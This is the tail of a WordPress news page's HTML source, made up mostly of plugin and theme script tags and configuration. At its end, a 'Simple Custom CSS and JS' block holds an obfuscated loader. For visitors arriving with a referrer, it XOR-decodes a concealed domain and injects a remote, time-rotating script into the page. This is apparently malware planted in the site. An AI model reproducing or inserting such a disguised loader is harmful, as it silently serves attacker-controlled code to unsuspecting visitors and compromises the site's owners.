{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"20259298a9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"27f640812d","eael_register_nonce":"ecf1c8e6c1","eael_lostpassword_nonce":"147a75a429","eael_resetpassword_nonce":"d4fe769bc2"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2021/11/frndly.png"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
